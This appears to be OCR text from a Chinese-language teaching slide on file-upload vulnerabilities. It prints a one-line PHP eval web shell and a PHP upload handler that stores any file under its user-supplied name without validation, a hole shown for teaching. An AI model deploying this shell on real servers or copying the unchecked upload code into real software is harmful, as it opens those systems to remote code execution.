 • 很多上传点依赖于对访问上传页面的访问权限控制
木马
• 一旦上传页面暴露，直接就可以getshell
<?php eval($_REQUEST['a']);
php "密码"
文件上传
1 <?php
2 if(is_uploaded_file($_FILES['myfile']['tmp_name']))
3 {
4 $uploaded_file=$_FILES['myfile']['tmp_name'];
5 $file_true_name=$_FILES['myfile']['name'];
6 if(move_uploaded_file($uploaded_file,$file_true_name))
7 {
8 echo $_FILES['myfile']['name']."上传成功";
9 }
10 else
11 {
12 echo "上传失败";
13 }
14 }
15 else
16 {
17 echo "上传失败";
18 }